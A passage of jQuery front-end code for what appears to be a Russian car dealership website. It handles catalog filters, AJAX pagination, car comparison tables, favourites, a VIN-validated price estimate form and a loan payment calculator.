                        _t.find(':input').trigger('refresh'); // Обновление полей для formstyler
                        $.fancybox.destroy();
                        $.fancybox.open({
                            src  : _thx
                        });
                        // $('#thnx_modal').find('.modal-content').empty().append(AddLoadData($, data, _get));
                        // $('#thnx_modal').show();
                    }, 'html');
                }
            } else {
                if (!FormValidate($, _t, false, 'has-error')) {
                    event.preventDefault();
                }
            }
        });

        $(document).on('click', '.base_search_form .open_popup', function () {
            var _t = $(this),
                _fl = _t.attr('data-field'),
                _b = _t.closest('.base_search_form'),
                _mk = _b.find('.open_popup[data-field="mark"]');
            if (_fl === 'model' && _mk.attr('data-count') == 0) {
                _t = _mk;
            }

            var _p = _t.closest('.block'),
                _v;
            $('.added_popup').removeAttr('style');

            if (!_t.hasClass('on')) {
                $('.open_popup').removeClass('on');
                _t.addClass('on');

                if ($('.added_popup', _p).length > 0) {
                    _v = $('.added_popup', _p).prev();
                    $('.added_popup', _p).css({
                        'top': _v.outerHeight() + 60,
                        'left': -21,
                        'display': 'block',
                        'width': _v.outerWidth() - 32
                    });
                }
            } else {
                _t.removeClass('on');
            }
        });

        $(document).on('click', '.single_block .open_popup', function () {
            var _t = $(this);
            if (!_t.hasClass('on')) {
                $('.open_popup').removeClass('on');
                _t.addClass('on');
            } else {
                _t.removeClass('on');
            }
        });

        $(document).on('change', '.base_search_form .checkbox_menu input[type="checkbox"]', function () {
            var _t = $(this),
                _p = _t.closest('.checkbox_menu'),
                _fl = _p.attr('data-field'),
                _bl = _t.closest('.base_search_form'),
                _b = _bl.find('.open_popup[data-field="' + _fl + '"]'),
                _sum = parseInt(_b.attr('data-count'));
            if (_t.is(':checked')) {
                _b.find('.val').text('(' + (_sum + 1) + ')');
                _b.attr('data-count', _sum + 1);
            } else {
                if (_sum > 1) {
                    _b.find('.val').text('(' + (_sum - 1) + ')');
                }
                _b.attr('data-count', parseInt(_b.attr('data-count')) - 1);
            }
        });
        var paramChecked = $('.single_block .checkbox_menu input[type="checkbox"]:checked');
        tag_update(paramChecked);
        $(document).on('change', '.single_block .checkbox_menu input[type="checkbox"]', function () {
            var _t = $(this),
                _p = _t.closest('.checkbox_menu'),
                _fl = _p.attr('data-field'),
                _bl = _t.closest('.single_block'),
                _b = _bl.find('.open_popup[data-field="' + _fl + '"]'),
                _sum = parseInt(_b.attr('data-count'));
               tag_update(_t)
            if (_t.is(':checked')) {
                _b.find('.val').text('(' + (_sum + 1) + ')');
                _b.attr('data-count', _sum + 1);
                //_b.find('.tag').text(_t.siblings("span").text());
            } else {
                if (_sum > 1) {
                    _b.find('.val').text('(' + (_sum - 1) + ')');
                }
                _b.attr('data-count', parseInt(_b.attr('data-count')) - 1);
            }
            if (_bl.find('.checkbox_menu input[type="checkbox"]:checked').length > 0) {
                _bl.find('.selected').text(_bl.attr('data-val'));
            } else {
                _bl.find('.selected').text(_bl.attr('data-empty'));
            }
        });
        function tag_update($this){
            var arr = [];
            var block = $this.closest('.checkbox_menu');
            var block_name = block.attr('data-field');
            block.find('input[type="checkbox"]:checked').each(function(i, input) {
                arr.push($(input).val());
              });

              var selector = $('span[data-field="'+block_name+'"]');

              var count = arr.length;
            selector.children('.tag').text(arr[0]);

            if (count > 1) {
                selector.children('.tag').show();
                selector.children('.tag-cnt').text('+' + (count-1));
            }
            if (count == 1) {
                selector.children('.tag').show();
                selector.children('.tag-cnt').hide();
            }
            if (count == 0) selector.children('.tag').hide();
        }

        $(document).on('click', '.f_choose .f_radio', function () {
            var _t = $(this),
                _p = _t.closest('.f_choose'),
                _in = $('input[name="' + _p.attr('data-field') + '"]');
            if (!_t.hasClass('active')) {
                _in.val(_t.attr('data-value'));
                _p.find('.f_radio').removeClass('active');
                _t.addClass('active');
            } else {
                _in.val('');
                _t.removeClass('active');
            }
            if (_p.find('.active').length > 0) {
                _p.addClass('choosen');
            } else {
                _p.removeClass('choosen');
            }
        });

        $(document).on('focus', '.base_search_form .input_block input[type="text"]', function () {
            var _t = $(this),
                _p = _t.closest('.input_block');
            $('.open_popup').removeClass('on');
            _p.addClass('focus');
        });

        $(document).on('blur', '.base_search_form .input_block input[type="text"]', function () {
            var _t = $(this),
                _p = _t.closest('.input_block');
            _p.removeClass('focus');
        });

        if ($('.detail_card .slider').length > 0) {
            $(window).on('load', function () {
                SliderInit($, $('.detail_card .slider'));
            });

            $(window).resize(function () {
                SliderInit($, $('.detail_card .slider'));
            });
        }

        if ($('.detail_catalog').length > 0) {
            CatalogInit($);
            $(window).resize(function () {
                CatalogInit($);
            });
            if ($(window).width() < 768) {
                $('.card_specification .collapse').collapse('hide');
            }
        }

        $('.select_view .btn').click(function () {
            var _t = $(this),
                _p = _t.closest('.select_view'),
                _tg = _p.attr('data-target');
            if (!_t.hasClass('active')) {
                $('.select_view .btn').removeClass('active');
                $(_tg).removeClass('block');
                $(_tg).removeClass('list');
                $(_tg).addClass(_t.attr('data-view'));
                _t.addClass('active');
            }
        });

        $('.mark_block input[type="checkbox"]').change(function () {
            MarkChange($, $(this).closest('.base_search_form'));
        });

        $('.card_specification input[type="checkbox"]').change(function () {
            var _t = $(this);
            if (_t.closest('#mark').length > 0) {
                MarkChange($, _t.closest('.card_specification'));
            }
            CatalogFilter($);
        });

        $('.card_specification input[type="radio"]').change(function () {
            CatalogFilter($);
        });

        $('body').on('click', '.js-show-more', function (e) {
            e.preventDefault();
            e.stopPropagation();

            var _view = $('.catalog .js-result-list').hasClass('list') ? 'list' : 'plate';
            if ($(this).hasClass('active')) {return}
            var _view = $('.catalog .js-result-list').hasClass('list') ? 'list' : 'plate';
            if ($(this).attr('href').indexOf('favourites') != -1) {
                //var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/auto-ajax-favourites");
                var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/favourites");
            } else {
                //var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/auto-ajax");
                //var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, location.pathname);
                var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/auto");
            }
            var _data = GetFormData($('.js-filters'), 'add');

            for (var i in _data) {
                if (!empty(_data[i])) {
                   url = AddToGet(url, i + '=' + encodeURI(_data[i]), 'add', 'return');
                }
            }
            url += '&path='+location.pathname;
            url += '&ajax_mode=1';
            url += (location.pathname === '/podborki')?'&collections=1':'';

            $('.catalog').addClass('loading');
            SendAjax(url, null, function (data) {
                $('.pagination').remove();

                $.when(  $('.catalog').append(data) ).then(function() {
                    $('.lazy').lazy({
                        afterLoad: function(element) {
                            element.removeAttr('style');
                        }
                    });
                });
                if(_view == "list") {
                    $(".js-result-list").removeClass("plate");
                    $(".js-result-list").addClass("list");
                    $(".js-offer").removeClass("offer_plate");
                    $(".js-offer").addClass("offer_list");
                }
                if(_view == "plate") {
                    $(".js-result-list").removeClass("list");
                    $(".js-result-list").addClass("plate");
                    $(".js-offer").removeClass("offer_list");
                    $(".js-offer").addClass("offer_plate");
                }
                ResoteCompare($);
                ResoteFavourites($);
                $(".js-offer-control").hover(function(){
                    var offerImage = $(this).data("offer-image");
                    var offerWrap = $(this).closest(".js-offer");
                    offerWrap.find(".js-offer-control").removeClass("hovered");
                    $(this).addClass("hovered");
                    offerWrap.find(".js-offer-image").removeClass("active");
                    offerWrap.find(".js-offer-image[data-offer-image="+offerImage+"]").addClass("active");
                });

                changeTextButtonMore();
                $('.catalog').removeClass('loading');
            }, 'GET', 'html');
        });
        /* ajax pagination */
        
       $('body').on('click', '.pagination a:not(.js-show-more)', function (e) {
           e.preventDefault();
           e.stopPropagation();
           if ($(this).hasClass('active')) {return}
           var _view = $('.catalog .js-result-list').hasClass('list') ? 'list' : 'plate';
           if ($(this).attr('href').indexOf('favourites') != -1) {
               //var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/auto-ajax-favourites");
               var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/favourites");
           } else {
               //var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/auto-ajax");
               //var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, location.pathname);
               var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/auto");
           }
           var _data = GetFormData($('.js-filters'), 'add');
       
           for (var i in _data) {
               if (!empty(_data[i])) {
                  url = AddToGet(url, i + '=' + encodeURI(_data[i]), 'add', 'return');
               }
           }
           url += '&path='+location.pathname;
           url += '&ajax_mode=1';
           url += (location.pathname === '/podborki')?'&collections=1':'';
       
           $('.catalog').addClass('loading');
           SendAjax(url, null, function (data) {
               $.when(  $('.catalog').empty().append(data) ).then(function() {
                   $('.lazy').lazy({
                       afterLoad: function(element) {
                           element.removeAttr('style');
                       }
                   });
               });
               ResoteCompare($);
               ResoteFavourites($);
               if(_view == "list") {
                   $(".js-result-list").removeClass("plate");
                   $(".js-result-list").addClass("list");
                   $(".js-offer").removeClass("offer_plate");
                   $(".js-offer").addClass("offer_list");
               }
               if(_view == "plate") {
                   $(".js-result-list").removeClass("list");
                   $(".js-result-list").addClass("plate");
                   $(".js-offer").removeClass("offer_list");
                   $(".js-offer").addClass("offer_plate");
               }
               $(".js-offer-control").hover(function(){
                   var offerImage = $(this).data("offer-image");
                   var offerWrap = $(this).closest(".js-offer");
                   offerWrap.find(".js-offer-control").removeClass("hovered");
                   $(this).addClass("hovered");
                   offerWrap.find(".js-offer-image").removeClass("active");
                   offerWrap.find(".js-offer-image[data-offer-image="+offerImage+"]").addClass("active");
               });
           
               changeTextButtonMore();
               $('.catalog').removeClass('loading');
           
               $('body,html').animate({
                   scrollTop: 0
               }, 400);
           
           }, 'GET', 'html');
       });
   
        /* ajax pagination */

        $('.card_specification select').change(function () {
            CatalogFilter($);
        });

        $('.card_specification input[type="text"]').change(function () {
            CatalogFilter($);
        });

        $('.wide_get').submit(function (e) {
            e.preventDefault();
            var _t = $(this),
                _url = _t.attr('data-link'),
                _data = GetFormData(_t, 'add');

            for (var i in _data) {
                if (!empty(_data[i])) {
                    _url = AddToGet(_url, i + '=' + encodeURI(_data[i]), 'add', 'return');
                }
            }

            location.href = _url;
        });

        $(document).on('click', '.add_to_compare', function (e) {
            e.preventDefault()
            var _t = $(this);
            _t.toggleClass('active');
            AddToCompare($, $(this).attr('data-id'));
        });

        $(document).on('click', '.add_to_favourites', function (e) {
            e.preventDefault()
            var _t = $(this);
            _t.toggleClass('active');
            AddToFavourites($, $(this).attr('data-id'));
        });

        $(document).on('click', '.jq-selectbox', function () {
            //console.log(123);
            $('.open_popup').removeClass('on');
        });

        $(document).on('focus', 'input[type="text"]', function () {
            $('.open_popup').removeClass('on');
        });

        if ($('.min_select').length > 0) {
            $('.min_select').change(function () {
                var _t = $(this),
                    _p = _t.closest('.jq-selectbox'),
                    _v = _p.find('.jq-selectbox__select-text').text();
                if (_v.indexOf(_t.attr('data-base') + ': ') === -1) {
                    _p.find('.jq-selectbox__select-text').text(_t.attr('data-base') + ': ' + _v.toLowerCase());
                }
            });
        }

        function inObj(_n, _h) {
            var _r = false, _i;
            for (_i in _h) {
                if (_h[_i] === _n) {
                    _r = true;
                    break;
                }
            }
            return _r;
        }

        function ClearExtendFilter($, _full) {
            var _p = $('#extSearchForm');
            if (!empty(_full)) {
                _p.find('.wrapper_checkbox').removeAttr('style');
                _p.find('.checkbox_menu').removeClass('last');
            } else {
                _p.find('.checkbox_menu:not(.last)').find('.wrapper_checkbox').removeAttr('style');
            }
        }

        function CatalogExtendFilter($, _this, _callback) {
            if (_need_filter) {
                var _t,
                    _p = $('#extSearchForm'),
                    _url = '/auto-ajax-json',
                    _data = GetFormData(_p, 'add'),
                    _bt = _p.find('.res_btn'),
                    _i,
                    _cc = '.check_change';
                _callback = _callback || function () {
                };

                _bt.html('<i class="fa fa-cog fa-spin"></i>');

                for (_i in _data) {
                    if (!empty(_data[_i])) {
                        _url = AddToGet(_url, _i + '=' + encodeURI(_data[_i]), 'add', 'return');
                    }
                }

                if (!_p.hasClass('loading')) {
                    _p.addClass('loading');

                    SendAjax(_url, null, function (data) {
                        if (empty(data['count'])) {
                            _bt.html('<span>Ничего не найдено</span>').addClass('disabled').attr('disabled', 'disabled');
                            _p.find('.js-filter-total').html('');
                        } else {
                            _bt.html('<span>Показать</span>').removeClass('disabled').removeAttr('disabled');
                            _p.find('.js-filter-total').html(data['count'] + ' авто');

                            for (_prop in data['prop']) {
                                if ($('select' + _cc + '[name="' + _prop + '"]').length > 0) {
                                    var _current = $('select' + _cc + '[name="' + _prop + '"] option:selected').val();
                                    $('select' + _cc + '[name="' + _prop + '"]').empty();
                                    $('select' + _cc + '[name="' + _prop + '"]').append('<option></option>');
                                    data['prop'][_prop].forEach(function(item) {
                                        var _selected = (_current.length && (_current === item))?'selected':'';
                                        $('select' + _cc + '[name="' + _prop + '"]').append('<option ' + _selected + ' value="' + item + '">' + item + '</option>');
                                    });
                                }
                            }

                            for (_i in data['borders']) {
                                if ($(_cc + '[name="' + _i + '"]').length > 0) {
                                    if ($(_cc + '[name="' + _i + '"]').is('input[type="text"]') || $(_cc + '[name="' + _i + '"]').is('input[type="number"]')) {
                                        $(_cc + '[name="' + _i + '"]').attr('placeholder', Price(data['borders'][_i]));
                                    }
                                }
                            }

                            $(".js-select, .js-input").trigger('refresh');

                            var _tr_val = '';
                            $('.js-multiselect-list input[name="transmission"]').each(function (indx, element) {
                                if ($(element).prop('checked')) {
                                    _tr_val += $(element).val() + ', ';
                                }
                            });
                            if (_tr_val) {
                                $('.js-multiselect-field').addClass('use');
                                $('.js-multiselect-plshld').text(_tr_val.slice(0, -2));
                            } else {
                                $('.js-multiselect-field').removeClass('use');
                                $('.js-multiselect-plshld').text('КПП');
                            }

                            _p.find('.checkbox_menu').removeClass('last');
                        }
                        _p.removeClass('loading');

                        _callback(data);

                    }, 'GET', 'json');
                }
            }
        }

        var _es = '#extSearchForm';

        $(_es + ' input:not([type="submit"])').addClass('check_change');
        $(_es + ' select').addClass('check_change');

        $(_es).on('shown.bs.modal', function (e) {
            $(_es).unbind('scroll').scroll(function () {
                var _top = $(window).height() + $(_es).scrollTop() - $(_es + ' .modal-body').position().top;
                if ($(window).width() > 320) {
                    _top -= 30;
                } else {
                    _top += 0.5;
                }
                if (_top < $(_es + ' .modal-footer').position().top) {
                    $(_es + ' .float_btn_block').css({
                        'display': 'block',
                        'top': _top,
                        'width': $(_es + ' .modal-dialog').width() - 2
                    });
                } else {
                    $(_es + ' .float_btn_block').css({
                        'display': 'none',
                        'top': _top,
                        'width': $(_es + ' .modal-dialog').width() - 2
                    });
                }
            });
            $(_es).scroll();
            $(_es + ' .reset_btn').click();
        });

        $(_es + ' .select_range_js ').click(function () {
            var val = $(_es).find('select[name="mark"]').val();
            if(val == ''){
                $(_es).find('.select_mark_js .jq-selectbox__select').trigger('click');
            }
        });

        $(_es + ' .check_change:not([name$="_start"], [name$="_end"])').change(function () {
            var $t = $(this);
            if ($t.is('[name="mark"]')) {
                var  block_range = $(_es + ' select[name="range"]');
                var mark_val = $t.val();
                block_range.find('option[data-mark]').removeAttr('disabled');
                if (mark_val != '') {
                    block_range.find('option:not([data-mark="' + mark_val + '"], [value=""])').prop("disabled", true);
                    block_range.prop('selectedIndex', 0).trigger('refresh');
                }
            }
            CatalogExtendFilter($, $(this));
        });

        $(_es + ' .check_change[name$="_start"]').change(function () {
            var _t = $(this),
                _c = '.check_change',
                _name = _t.attr('name').replace(/_start/gi, '');
            if (+($(_c + '[name="' + _name + '_end"]').val()) < +(_t.val())) {
                $(_c + '[name="' + _name + '_end"]').val('').trigger('refresh');
            }
            CatalogExtendFilter($, $(this));
        });

        $(_es + ' .check_change[name$="_end"]').change(function () {
            var _t = $(this),
                _c = '.check_change',
                _name = _t.attr('name').replace(/_end/gi, '');

            if (+($(_c + '[name="' + _name + '_start"]').val()) > +(_t.val())) {
                $(_c + '[name="' + _name + '_start"]').val('').trigger('refresh');
            }

            CatalogExtendFilter($, $(this));
        });

        $(_es + ' .reset_btn').click(function () {
            _need_filter = false;
            $(_es + ' .open_popup').attr('data-count', 0).removeClass('on');
            $(_es + ' input[type="text"]').val('').change();
            $(_es + ' input[type="number"]').val('').change();
            $(_es + ' input[type="checkbox"]').prop('checked', false);
            $(_es + ' select').val('').change();
            ClearExtendFilter($, true);
            _need_filter = true;
            CatalogExtendFilter($, $(this), function () {
                $(_es + ' .res_btn').html('<span>Показать</span>').removeClass('disabled').removeAttr('disabled');
            });
        });


        $('#filters .reset_btn').click(function () {
            var _filter = '#filters';
            $(_filter + ' .open_popup').attr('data-count', 0).removeClass('on');
            $(_filter + ' input').val('').change();
            $(_filter + ' input[type="text"]').val('').change();
            $(_filter + ' input[type="number"]').val('').change();
            $(_filter + ' input[type="checkbox"]').prop('checked', false);
            $(_filter + ' select').val('').change();
            $(_filter + ' .js-model-values .filter__item-value').show();
            $(_filter + ' .js-multiselect-list').trigger('click');
        });

        function hideModelIf() {
            $('#filters .js-model-values').find('.filter__item-value').removeClass('active');
            if ($('#filters').find('input[name="mark"]:checked').length > 0) {
                var _mark = '';
                $('#filters .js-model-values').find('.filter__item-value').hide();
                $('#filters').find('input[name="mark"]:checked').each(function (indx, element) {
                    _mark = $(element).closest('.filter__item-value').attr('data-mark');
                    $('#filters .js-model-values').find('.filter__item-value[data-mark="' + _mark + '"]').addClass('active').show();
                });
                $('#filters .js-model-values').find('.filter__item-value:not(.active) input').prop('checked', false);
            } else {
                $('#filters .js-model-values').find('.filter__item-value').show();
                $('#filters .js-model-values').find('input').prop('checked', false);
            }
            $('#filters .js-model-values').trigger('click');
        }
        hideModelIf();

        $('#filters').on('change', 'input[name="mark"]', function () {
            hideModelIf();
        });

        if ($('select[name="dealership"]').length > 0) {
            DealershipSelect($, $('select[name="dealership"]'));
        }
        if ($('select[name="id_dealership"]').length > 0) {
            $('select[name="id_dealership"] option').each(function () {
                $(this).val($(this).data('dealership'));
            });
            DealershipSelect($, $('select[name="id_dealership"]'));
        }

        $('.open_collapse').click(function () {
            var _t = $(this);
            _t.closest('.rules').next('.collapse_block').slideToggle();
        });

        $('.added_popup').on('change', 'input[data-name="check_all"]', function () {
            var _t = $(this),
                _p = _t.closest('.added_popup'),
                _pr = _p.closest(_p.data('parent')),
                _chb = $('div[data-mark]:not(.hidden) input[type="checkbox"]', $(_p.data('check_block'), _pr)),
                _cnt = _t.is(':checked') ? _chb.length : 0;
            _chb.prop('checked', _t.is(':checked'));
            $('.open_popup', _pr).attr('data-count', _cnt);
            $('.open_popup .val', _pr).text('(' + _cnt + ')');
        });

        $('.added_popup').on('click', '.btn', function () {
            var _t = $(this),
                _p = _t.closest('.added_popup'),
                _pr = _p.closest(_p.data('parent'));
            if (_t.data('type') === 'cancel') {
                $('input[data-name="check_all"]', _p).prop('checked', false).change();
            }
            $('.added_popup').removeAttr('style');
            $('.open_popup', _pr).removeClass('on');
        });

        scrollToTop();
        let old_top_this = 0;
        $(window).scroll(function () {
            let this_filter = $(this).scrollTop();
            scrollToTop();
            $('#contacts-map').find('.ymaps-map').css('top', 0)
            if($(window).width()>1023) {
                
                console.log(this_filter,old_top_this);
                if( this_filter <= old_top_this){
                    fixedFilter();
                }else{
                    $('.js-filters.fixed').parents('.section.section_pt').removeClass('top_section_filter');
                    $('.js-filters.fixed').removeClass('fixed');
                }
                

                if ($('.js-show-all-dealers').hasClass('hidden')) {
                    var _top1 = $(document).scrollTop();
                    var _top2 = $('.js-dealer-item-wrap').offset().top;
                    if(_top1 > _top2) {
                        $('#contacts-map').find('.ymaps-map').css('top', _top1 - _top2)
                    } else {
                        $('#contacts-map').find('.ymaps-map').css('top', 0)
                    }
                }
            }
            old_top_this = this_filter;
        });
        $('body').on('click', '.go-to-top-button', function () {
            $('body,html').animate({
                scrollTop: 0
            }, 400);
            return false;
        });

        $('body').on('click', 'form .get_avg_auto_js', function (e) {
            e.preventDefault()
            e.stopPropagation()
            var button = $(this)
            var form = button.closest('form')
            var data = form.serialize()
            var data_form = button.closest('form').find('input[name="mileage"],input[type="checkbox"], select[name="mark"],select[name="model"],select[name="year"],select[name="motor"],select[name="transmission"],select[name="gear_type"],select[name="volume"],select[name="body_type"]')
            var valid = true
            var vin = button.closest('form').find('input[name="vin"]')

            if(!isValidVIN(vin.val()) && vin.val()){
                var valid = false
                vin.closest('.form-group').addClass('has-error')
            }else{
                vin.closest('.form-group').removeClass('has-error')
            }

            var mileage = button.closest('form').find('input[name="mileage"]')
            if (mileage.length > 0) {
                mileage.val(mileage.val().replace(/[^-0-9]/gim, ''))
            }
            data_form.each(function () {
                var _t = $(this)
                if (_t !== null && _t !== undefined && _t.attr('name') !== null && _t.attr('name') !== undefined) {
                    if (_t.attr('type') === 'checkbox') {
                        if (!_t.is(':checked')) {
                            _t.closest('.filter_required').addClass('has-error')
                            valid = false
                        } else {
                            _t.closest('.filter_required').removeClass('has-error')
                        }
                    } else {
                        var _val = _t.val() + ""
                        if (_val !== null) {
                            _val = _val.replace(/^\s+/, "")
                        }
                        if (_val === 'null' || _val === null || _val === undefined) {
                            _val = ''
                        }
                        if (_val === '') {
                            _t.closest('.filter_required').addClass('has-error')
                            valid = false
                        } else {
                            _t.closest('.filter_required').removeClass('has-error')
                        }
                    }
                }
            })
            if (valid) {
                form.addClass('loading')
                $.ajax({
                    url: '/_get_avg_price/index.php',
                    dataType: 'json',
                    type: 'POST',
                    data: data,
                    success: function (data) {
                        form.find('.price_estimated_car').html(data.price)
                        form.find('input[name="summ"]').val(data.summ)
                        form.removeClass('loading')
                    },
                    error: function (data) {
                        form.removeClass('loading')
                        console.log('error_data', data.errors)
                    }
                })
            }else{
                document.querySelector('.block_avg_auto_js .has-error').scrollIntoView({block: 'center', behavior: 'smooth'})
            }
        })
        $(document).on('click', 'label.vari', function (e) {
            e.preventDefault();
            var inp = $(this).attr('for');
            if ($('#' + inp).is(':checked')) {
                $('#' + inp).prop('checked', false);
            } else {
                $('#' + inp).prop('checked', true);
            }
        });

        $(document).on('click', '.js-city-select', function () {
            $(this).toggleClass('open');
            $(this).find('.js-city-select-list').slideToggle();
        });
        $(document).on('click', function (e) {
            if (!$(e.target).closest('.js-city-select').length) {
                $('.js-city-select').removeClass('open');
                $('.js-city-select').find('.js-city-select-list').slideUp();
            }
        });

        $(document).on('click', '.js-filter-search', function (e) {
            e.preventDefault();
            e.stopPropagation();
            $('.catalog').addClass('loading');
            if ($.fancybox.getInstance()) {
                $.fancybox.getInstance().close();
            }
            CatalogFilter($);
            $('#filters .filter__wrap').removeClass('extended').addClass('simple');
            $('#filters .ext-search').hide(0);
            $('#filters .ext_search').show(0);
        });
        $(document).on('change', '.js-select-sort', function (e) {
            e.preventDefault();
            e.stopPropagation();
            $('.catalog').addClass('loading');
            if ($.fancybox.getInstance()) {
                $.fancybox.getInstance().close();
            }
            RestoreFilterData($);
            CatalogFilter($);
        });
        $(document).on('change', '.js-select-cnt', function (e) {
            e.preventDefault();
            e.stopPropagation();
            $('.catalog').addClass('loading');
            if ($.fancybox.getInstance()) {
                $.fancybox.getInstance().close();
            }
            RestoreFilterData($);
            CatalogFilter($);
        });
        $('.result .result__switcher .button').click(function(){
            if(!$(this).hasClass('button_red')) {
                $(this).addClass('button_red').siblings('.button').removeClass('button_red');
                $('.result .main-list a').addClass('hidden')
                if($(this).attr('mode') == 'all') {
                    $('.result .main-list a.item-auto').removeClass('hidden')
                }
                if($(this).attr('mode') == 'active') {
                    $('.result .main-list a.item-auto:not(.empty)').removeClass('hidden')
                }
                if($(this).attr('mode') == 'body') {
                    $('.result .main-list a.item-body').removeClass('hidden')
                }
            }
        })
        $('.cars_compare .difference_block .button').click(function(){
            if ($(this).hasClass('active')) return;
            $(this).addClass('active').siblings('.button').removeClass('active');
            var mode = parseInt($(this).data('set'));
            if (mode) {
                $('.cars_compare__table.fixed .table_row.no-diff').addClass('hidden');
                $('.cars_compare__table.relative .table_row.no-diff').addClass('hidden');
            } else {
                $('.cars_compare__table.fixed .table_row.no-diff').removeClass('hidden');
                $('.cars_compare__table.relative .table_row.no-diff').removeClass('hidden');
            };
        })
        $('.cars_compare .slide_button.next').click(function(){
            $('.cars_compare .slide_button.prev').fadeIn(200);
            var obj = $('.cars_compare__table.relative .preview_card.current');
            if (obj.next().hasClass('last'))
                $(this).fadeOut(200);
            let num = obj.data('num');
            obj.removeClass('current').next('.preview_card').addClass('current')
            $('.cars_compare__table.relative .table_row').each(function(){
                $('.table_cell:eq('+num+')', this).addClass('hidden');
            })
        })
        $('.cars_compare .slide_button.prev').click(function(){
            $('.cars_compare .slide_button.next').fadeIn(200);
            var obj = $('.cars_compare__table.relative .preview_card.current');
            if (obj.prev().hasClass('first'))
                $(this).fadeOut(200);
            let num = obj.prev('.preview_card').data('num');
            obj.removeClass('current').prev('.preview_card').addClass('current');
            $('.cars_compare__table.relative .table_row').each(function(){
                $('.table_cell:eq('+num+')', this).removeClass('hidden');
            });
        })
        /**
         * Выравнивание высоты ячеек таблицы сравнения авто
         */
        function compareTableHeight() {
            let cnt =  parseInt($('.cars_compare__table.relative').data('cnt'));
            var btns = $('.cars_compare .slide_button');
            if ($(window).width()>1365){
                (cnt>3)?btns.removeClass('hidden'):btns.addClass('hidden');
            }
            if ($(window).width()>767 && $(window).width()<=1365){
                (cnt>2)?btns.removeClass('hidden'):btns.addClass('hidden');
            }
            if ($(window).width()<=767){
                (cnt>1)?btns.removeClass('hidden'):btns.addClass('hidden');
            }
            $('.cars_compare__table.fixed .table_row').each(function(i){
                var table_row = $('.cars_compare__table.relative .table_row:eq('+i+')');
                var h1 = parseFloat($(this).height()||0);
                var h2 = parseFloat(table_row.height()||0);
                var h = Math.max(h1, h2);
                $(this).height(h);
                $(table_row).height(h);
                if(table_row.hasClass('no-diff')) {
                    $(this).addClass('no-diff');
                    if (parseInt($('.cars_compare .difference_block .button.active').data('set'))) {
                        $(this).addClass('hidden');
                        table_row.addClass('hidden');
                    }
                };
                $('.cars_compare__table').css('opacity', 1);
            })
        }
        compareTableHeight();
        $(window).resize(function(){
            compareTableHeight();
        })

        if ($('.visitors').length) {
            setTimeout(function(){
                $('.visitors').addClass('show');
            }, 1000);
            setTimeout(function(){
                $('.visitors').removeClass('show');
            }, 10000);
        }
        $('.visitors').on('click', '.visitors__close', function(){
            $('.visitors').removeClass('show');
        })

        $('.product-info__list .complectation__item_title').click(function(){
            $(this).toggleClass('active').siblings('.complectation__item_list').fadeToggle(200)
        })

        $('#filters').on('click', '.ext_search', function(){
            $(this).hide(0);
            $('#filters .filter__wrap').removeClass('simple').addClass('extended');
            $('#filters .ext-search, #filters .simple_search').show(0);
        })

        $('#filters .simple_search').click(function(){
            $(this).hide(0);
            $('#filters .filter__wrap').removeClass('extended').addClass('simple');
            $('#filters .ext-search').hide(0);
            $('#filters .ext_search').show(0);
            $('#filters .ext-search select option, #filters select.ext-search option').prop('selected', false);
            $('#filters .ext-search select, #filters select.ext-search').trigger('change');
            $('#filters .ext-search input[type="checkbox"], #filters input[type="checkbox"].ext-search').prop('checked', false);
            $('#filters .ext-search input.input-text, #filters input.input-text.ext-search').val('');
            $('#filters .js-multiselect-list').trigger('click');
        })

        $('#filters .js-multiselect-list').click(function(){
            multiCheck($(this))
        })

        $('.buyout-form .js-multiselect-list, .buyout-modal .js-multiselect-list, .feedback__form .js-multiselect-list').click(function(){
            var _val = '';
            var _field = $(this).siblings('.js-multiselect-field');
            $('input:checked', this).each(function (indx, element) {
                if ($(element).prop('checked')) {
                    _val += $(element).siblings('span').text() + ', ';
                }
            });
            if (_val) {
                _field.addClass('use').children('.js-multiselect-plshld').text(_val.slice(0, -2));
            } else {
                _val = _field.attr('data-plshld');
                _field.removeClass('use').children('.js-multiselect-plshld').text(_val);
            }
        })

        $('.spoiler-button').click(function(){
            var init_h = parseInt($(this).siblings('.spoiler-container').data('height'));
            var spoiler_h = parseInt($(this).siblings('.spoiler-container').height());
            var full_h = parseInt($(this).siblings('.spoiler-container').children('.spoiler-block').height());
            var text = $(this).text();
            var new_text = $(this).data('text');
            $(this).data('text', text);
            $(this).text(new_text);
            $(this).siblings('.spoiler-container').animate({
                height: (spoiler_h > init_h) ? init_h : full_h,
            }, 300);
        })

        function CalcMonthlyPayment (R, F, N, S) {
            R = parseFloat(R);
            F = parseFloat(F);
            N = parseFloat(N);
            S = parseFloat(S);
            S = S - F;
            P = R/1200;

            var res = S*(P + (P/((1+P)**N-1)));

            return numberWithSpaces(res.toFixed(0))
        }

        $('#CreditCalcModalForm input[name="first"], #CreditCalcModalForm input[name="range"], #CreditCalcModalForm input[name="price"]').change(function(){
            setTimeout(function(){
                var R = $('#CreditCalcModalForm input[name="rate"]').val();
                var F = $('#CreditCalcModalForm input[name="first"]').val();
                var N = $('#CreditCalcModalForm input[name="range"]').val();
                var S = $('#CreditCalcModalForm input[name="price"]').val();
                var res = CalcMonthlyPayment(R, F, N, S);

                $('#CreditCalcModalForm .payment-sum').children('span').text(res);
            }, 500)
        })

        $('#calculatorForm input[name="first"], #calculatorForm input[name="range"], #calculatorForm input[name="price"]').change(function(){
            setTimeout(function(){
                var R = $('#calculatorForm input[name="rate"]').val();
                var F = $('#calculatorForm input[name="first"]').val();
                var N = $('#calculatorForm input[name="range"]').val();
                var S = $('#calculatorForm input[name="price"]').val();
                var res = CalcMonthlyPayment(R, F, N, S);

                $('#calculatorForm .payment-sum').children('span').text(res);
            }, 500)
        })

        $('#buyout-price-request').click(function(e){

            $('.buyout-form .no-price').fadeOut(300)
            e.preventDefault();
            _form = $(this).parents('.buyout-form');

            _form.addClass('loading');

            _form.find('.est-result__title').text('');
            _form.find('.est-result__price').text('');

            var res = buyoutRequestValidate($, _form, 'has-error');

            if (res === true){
                var _mark = _form.find('select[name="mark"] option:selected').text();
